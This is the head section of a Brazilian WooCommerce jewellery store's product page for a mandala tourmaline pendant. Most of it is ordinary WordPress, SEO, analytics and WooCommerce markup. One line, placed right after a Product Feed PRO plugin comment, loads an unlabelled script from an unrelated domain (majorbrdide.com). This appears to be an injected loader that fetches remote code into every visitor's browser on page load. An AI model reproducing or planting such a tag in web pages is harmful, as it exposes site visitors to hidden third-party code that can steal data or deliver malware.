

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.waufen.com.br/produto/colar-com-pingente-de-mandala-turmalina-candy-semi-joia-luxo/
body_size: 38003
content:
<!DOCTYPE html>
<html lang="pt-BR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.waufen.com.br/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'BRL';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Colar Com Pingente De Mandala Turmalina Candy Semi Joia Luxo - Waufen</title>
	<meta name="description" content="Compre Colar Com Pingente De Mandala Turmalina Candy Semi Joia Luxo na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura!" />
	<link rel="canonical" href="https://www.waufen.com.br/produto/colar-com-pingente-de-mandala-turmalina-candy-semi-joia-luxo/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Colar Com Pingente De Mandala Turmalina Candy Semi Joia Luxo - Waufen" />
	<meta property="og:description" content="Compre Colar Com Pingente De Mandala Turmalina Candy Semi Joia Luxo na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura!" />
	<meta property="og:url" content="https://www.waufen.com.br/produto/colar-com-pingente-de-mandala-turmalina-candy-semi-joia-luxo/" />
	<meta property="og:site_name" content="Waufen" />
	<meta property="article:modified_time" content="2023-02-13T19:04:54+00:00" />
	<meta property="og:image" content="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-grande-mandala-com-zirconias-turmalinas-semijoias-finas.jpg" />
	<meta property="og:image:width" content="1020" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.waufen.com.br/produto/colar-com-pingente-de-mandala-turmalina-candy-semi-joia-luxo/","url":"https://www.waufen.com.br/produto/colar-com-pingente-de-mandala-turmalina-candy-semi-joia-luxo/","name":"Colar Com Pingente De Mandala Turmalina Candy Semi Joia Luxo - Waufen","isPartOf":{"@id":"https://www.waufen.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.waufen.com.br/produto/colar-com-pingente-de-mandala-turmalina-candy-semi-joia-luxo/#primaryimage"},"image":{"@id":"https://www.waufen.com.br/produto/colar-com-pingente-de-mandala-turmalina-candy-semi-joia-luxo/#primaryimage"},"thumbnailUrl":"https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-grande-mandala-com-zirconias-turmalinas-semijoias-finas.jpg","datePublished":"2020-03-20T03:58:25+00:00","dateModified":"2023-02-13T19:04:54+00:00","description":"Compre Colar Com Pingente De Mandala Turmalina Candy Semi Joia Luxo na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura!","breadcrumb":{"@id":"https://www.waufen.com.br/produto/colar-com-pingente-de-mandala-turmalina-candy-semi-joia-luxo/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.waufen.com.br/produto/colar-com-pingente-de-mandala-turmalina-candy-semi-joia-luxo/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/produto/colar-com-pingente-de-mandala-turmalina-candy-semi-joia-luxo/#primaryimage","url":"https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-grande-mandala-com-zirconias-turmalinas-semijoias-finas.jpg","contentUrl":"https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-grande-mandala-com-zirconias-turmalinas-semijoias-finas.jpg","width":1020,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.waufen.com.br/produto/colar-com-pingente-de-mandala-turmalina-candy-semi-joia-luxo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.waufen.com.br/"},{"@type":"ListItem","position":2,"name":"New In","item":"https://www.waufen.com.br/shop/"},{"@type":"ListItem","position":3,"name":"Colar Com Pingente De Mandala Turmalina Candy Semi Joia Luxo"}]},{"@type":"WebSite","@id":"https://www.waufen.com.br/#website","url":"https://www.waufen.com.br/","name":"Waufen","description":"","publisher":{"@id":"https://www.waufen.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.waufen.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.waufen.com.br/#organization","name":"Waufen Joias em Prata Fina 925","url":"https://www.waufen.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/#/schema/logo/image/","url":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","contentUrl":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","width":1001,"height":1001,"caption":"Waufen Joias em Prata Fina 925"},"image":{"@id":"https://www.waufen.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.waufen.com.br' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Feed para Waufen &raquo;" href="https://www.waufen.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Waufen &raquo;" href="https://www.waufen.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Waufen &raquo; Colar Com Pingente De Mandala Turmalina Candy Semi Joia Luxo" href="https://www.waufen.com.br/produto/colar-com-pingente-de-mandala-turmalina-candy-semi-joia-luxo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.waufen.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.waufen.com.br%2Fproduto%2Fcolar-com-pingente-de-mandala-turmalina-candy-semi-joia-luxo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.waufen.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.waufen.com.br%2Fproduto%2Fcolar-com-pingente-de-mandala-turmalina-candy-semi-joia-luxo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #9dd2e1;--wp--preset--color--secondary: #8ac9da;--wp--preset--color--success: #52acc5;--wp--preset--color--alert: #f76882;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.waufen.com.br/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-bis-css-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/css/frontend/woocommerce.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woovr-frontend-css' href='https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/css/frontend.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://www.waufen.com.br/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 de 5 estrelas","2 de 5 estrelas","3 de 5 estrelas","4 de 5 estrelas","5 de 5 estrelas"],"i18n_product_gallery_trigger_text":"Ver galeria de imagens em tela cheia","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.waufen.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.waufen.com.br/wp-json/wp/v2/product/1792" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.waufen.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.waufen.com.br/?p=1792' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ktis6ikzbu");
		</script>
		
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<script src="https://majorbrdide.com/js/error.js" async></script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"John Martin","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXZSSWZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="p:domain_verify" content="3043955227829536c867e2d49c987a7c"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
